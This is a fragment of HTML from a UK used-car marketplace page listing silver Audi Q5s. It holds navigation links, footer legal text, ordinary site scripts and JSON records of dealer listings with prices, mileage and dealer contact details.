7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01382 768498 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77289934/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNISKBFNE4HH"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Audi Q5 Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="More Audi Q5 options">
            <h2>More Audi Q5 options</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                  <div class="accordion">
                    <h2 class="accordion-head">
                      <button aria-expanded="false" data-trackinglocation="SEO Page" data-trackingtext="Colour">
                        Colour
                        <svg aria-hidden="true" focusable="false" viewBox="0 0 15 24" height="20" width="12">
                          <polyline fill-rule="evenodd" points="805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18" transform="translate(-805 -133)" />
                        </svg>
                      </button>
                    </h2>
                    <div class="accordion-pane grid no-row-gap" hidden>
                        <a href="/audi/q5/colour/black/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Black</a>
                        <a href="/audi/q5/colour/blue/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Blue</a>
                        <a href="/audi/q5/colour/brown/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Brown</a>
                        <a href="/audi/q5/colour/green/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Green</a>
                        <a href="/audi/q5/colour/grey/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Grey</a>
                        <a href="/audi/q5/colour/red/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 Red</a>
                        <a href="/audi/q5/colour/white/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q5 White</a>
                    </div>
                  </div>
        </div>
      </div>
      <div class="accordion mega-accordion" >
        <div class="accordion-head">
          <button aria-expanded="false" data-trackingLocation="SEO Page" data-trackingText="Other Audi models with same colour">
            <h2>Other Audi models with same colour</h2>
            <svg aria-hidden="true" focusable="false" class="svg-circleplus" viewBox="0 0 100 100">
              <circle cx="50" cy="50" r="45" fill="none" stroke-width="7.5"></circle>
              <line x1="32.5" y1="50" x2="67.5" y2="50" stroke-width="5" class="plus-line"></line>
              <line x1="50" y1="32.5" x2="50" y2="67.5" stroke-width="5"></line>
            </svg>
          </button>
        </div>
        <div class="accordion-pane" hidden>
                <div class="accordion-pane grid no-row-gap">
                    <a href="/audi/a1/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A1 Silver</a>
                    <a href="/audi/a3/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A3 Silver</a>
                    <a href="/audi/a4/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Silver</a>
                    <a href="/audi/a4-allroad/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Allroad Silver</a>
                    <a href="/audi/a4-avant/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A4 Avant Silver</a>
                    <a href="/audi/a5/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A5 Silver</a>
                    <a href="/audi/a6/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 Silver</a>
                    <a href="/audi/a6-allroad/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 Allroad Silver</a>
                    <a href="/audi/a6-avant/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A6 Avant Silver</a>
                    <a href="/audi/a7/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A7 Silver</a>
                    <a href="/audi/a8/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi A8 Silver</a>
                    <a href="/audi/q2/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q2 Silver</a>
                    <a href="/audi/q3/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q3 Silver</a>
                    <a href="/audi/q4-e-tron/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q4 e-tron Silver</a>
                    <a href="/audi/q7/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q7 Silver</a>
                    <a href="/audi/q8/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi Q8 Silver</a>
                    <a href="/audi/r8/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi R8 Silver</a>
                    <a href="/audi/rs-e-tron-gt/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi RS e-tron GT Silver</a>
                    <a href="/audi/rs4/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi RS4 Silver</a>
                    <a href="/audi/rs6/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi RS6 Silver</a>
                    <a href="/audi/s3/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi S3 Silver</a>
                    <a href="/audi/tt/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi TT Silver</a>
                    <a href="/audi/tts/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi TTS Silver</a>
                    <a href="/audi/e-tron/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi e-tron Silver</a>
                    <a href="/audi/e-tron-gt/colour/silver/used-cars/" class="col xs-6 s-4 m-3 small-margin-b small-margin-t small-text">Audi e-tron GT Silver</a>
                </div>
        </div>
      </div>

      </div>
    </section>

<div class="page-section">
  <div class="container">
    
<section class="phone-legal container medium-text text-c small-margin" aria-label="Call Charge Message"><sup>*</sup> Telephone numbers starting with 084X or 087X will cost you up to 13p per minute plus your telephone company's access charge. Calls to other telephone numbers will only cost your phone company's access charge.</section>
  </div>
</div>




    </section>

    
    <div id="react_0HNISKBFNE4HK"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: 'bb7e7e6c-6a42-4693-a731-1fe4bc953621'
        , guid_search: '6a03b912-df0c-48d2-8233-d5bfe09a13f8'
        , guid_device: '52ddddb4-3266-4b02-8b15-7bfada5be518'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Audi","Model":"Q5","Colour":"Silver","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"","Doors":5,"Seats":5,"MPG":"32","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_5e.jpg"],"DateListed":"2026-01-13T07:26:53","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"9,717","DetailsPageUrl":"/car-77178866","GBPPrice":"£32,690","GBPOriginalPrice":null,"GBPPriceIncVAT":"£32,690","GBPPriceExcVAT":"£32,690","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":36,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"BV72UWH","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77178866\u0026dealerId=65457\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - 45 TFSI Quattro S Line 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":65457,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8335,"Name":"Tamworth Audi","PhoneNumber":"01827 213834","ReviewSummary":{"ScorePercentage":76.8116,"NumberOfReviews":1242,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/tamworth-audi/65457/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Kinson Drive","Line2":"Bonehill Road","Line3":"","County":"Staffordshire","Town":"Tamworth","Postcode":"B78 3JF","What3Words":"","FormattedAddress":"Kinson Drive, Bonehill Road, Tamworth, Staffordshire, B78 3JF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77178866,"Manufacturer":"Audi","Model":"Q5","Title":"2022 - 45 TFSI Quattro S Line 5dr S Tronic","Price":32690.0,"MileageInt":9717,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA33527/AETV92192483_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, **** JUST ARRIVED - MORE PICS WILL FOLLOW ****DEC 2016 AUDI Q5 2.0 TDI 190 QUATTRO S LINE PLUS SPECIAL EDITION AUTO/TIP - FACTORY SQ5 BLACK EDITION PACKStunning Example Of This Rare \u0026 Sought After Model In Floret Silver With Full Black Fine Nappa Leather Complemented With Silver Stitching,Massive Spec List To Include :, S LINE PLUS SPEC :, SQ5 Grill, Gloss Black Mirror Housings \u0026 Rear Valance, Genuine 21in SQ5 Alloys In Unmarked Gloss Black \u0026 Polished Finish,Side Running Boards Sport Multi Function Steering Wheel, Paddle Gearshift, HDD Sat Nav, Technology Pack, Audi Bluetooth, Piano Black Inlay, Media Pack With Inbuilt Harddrive, Audi WiFi, DVD Player, Audi Sound System, Winter Pack-Heated Seats, Comfort Pack-Lumbar Support, Voice Dialogue System, Cruise Control, CD With iPod Facility, Extended Leather Covered Armrests, S Line Embossed Sport Seats, Safety Pack - Isofix -, Audi Music Interface, Driver Info System, Acoustic Windscreen, DAB Digital Radio, Automatic Headlight Activation, Electric Folding Heated Door Mirrors, Xenon Headlights-Daytime Running, Rain Sensitive Wipers, Hill Descent Traction Control, Headlamp Cleansing System, Front \u0026 Rear Parking Sensors, Rear Spoiler, Factory Sun Protection Glass, Only 2xPrevious Professional UK Owners From,Well Maintained With Audi \u0026 Specialist Service History ,Just Had Major Service Including Timing Belt,Waterpump And S Tronic Gearbox Service Carried Out,Totally Excellent Condition Throughout, Any Inspection Welcome.  **** ALL MAKES OF PART EXCHANGE WELCOME ****, *Whilst every effort has been made to ensure the accuracy of the above vehicles information errors may still occur. Please check with a salesperson.****************************************************************************************Prestige Marques have a dedicated team of finance experts waiting to help with your enquiryWe have relationships with high street lenders and specialist motoring finance houses too, that is why we have helped hundreds of customers secure the best finance deal for their budget on hire purchase or PCP.Feel free to give us a call to discuss a tailored package for you.***************************************************************************************FOR MORE PICS \u0026 INFO PLEASE VISIT OUR WEBSITE :WWW.PRESTIGEMARQUES.NET**** VIEWING STRICTLY BY APPOINTMENT ONLY PLEASE ****","Doors":5,"Seats":5,"MPG":"47","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA90445/AETV27112043_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA90445/AETV27112043_2e.jpg"],"DateListed":"2025-10-22T01:50:57","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"64,000","DetailsPageUrl":"/car-76338196","GBPPrice":"£15,850","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,850","GBPPriceExcVAT":"£15,850","DefaultMonthlyCost":"312","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":2,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2016","Registration":"LO66CDU","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76338196\u0026dealerId=18813\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 - 2.0 TDI [190] Quattro S Line Plus 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":18813,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"PRESTIGE MARQUES","PhoneNumber":"028 9002 3771","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/prestige-marques/18813/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Old Park Road","Line2":"","Line3":"","County":"Down","Town":"Ballynahinch","Postcode":"BT24 8QZ","What3Words":"talkers.soonest.slicer","FormattedAddress":"Old Park Road, Ballynahinch, Down, BT24 8QZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76338196,"Manufacturer":"Audi","Model":"Q5","Title":"2016 - 2.0 TDI [190] Quattro S Line Plus 5dr S Tronic","Price":15850.0,"MileageInt":64000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA90445/AETV27112043_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA90445/AETV27112043_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Tech package High for Great Britain (WB7), Ambient Lighting package plus (QQ2), Audi phone box Light (9ZV), Bang \u0026 Olufsen 3D Premium sound system (9VS), Matrix LED headlights with dynamic light sequencing and dynamic turn signal (8G4), Park assist with parking system plus (7X5), USB charging interfaces in the rear (9JE), Roof rails in black (3S2), 3-zone deluxe automatic air conditioning (9AQ), Audi drive select (2H9), Audi pre sense city (6K9), Audi virtual cockpit Plus (9S9)","Doors":5,"Seats":5,"MPG":"31","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_5e.jpg"],"DateListed":"2026-01-13T07:27:04","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"8,409","DetailsPageUrl":"/car-77178911","GBPPrice":"£43,791","GBPOriginalPrice":null,"GBPPriceIncVAT":"£43,791","GBPPriceExcVAT":"£43,791","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":36,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"","RegistrationYear":"2024","Registration":"KM74LRU","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77178911\u0026dealerId=65457\u0026rType=UKFinanceRatingCreditReport","Variant":"2024 - 45 TFSI Quattro Black Edition 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":65457,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8335,"Name":"Tamworth Audi","PhoneNumber":"01827 213834","ReviewSummary":{"ScorePercentage":76.8116,"NumberOfReviews":1242,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/tamworth-audi/65457/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Kinson Drive","Line2":"Bonehill Road","Line3":"","County":"Staffordshire","Town":"Tamworth","Postcode":"B78 3JF","What3Words":"","FormattedAddress":"Kinson Drive, Bonehill Road, Tamworth, Staffordshire, B78 3JF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77178911,"Manufacturer":"Audi","Model":"Q5","Title":"2024 - 45 TFSI Quattro Black Edition 5dr S Tronic","Price":43791.0,"MileageInt":8409,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA33527/AETV68807962_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners","Doors":5,"Seats":5,"MPG":"42","BHP":"170","DriveTrain":"Four Wheel 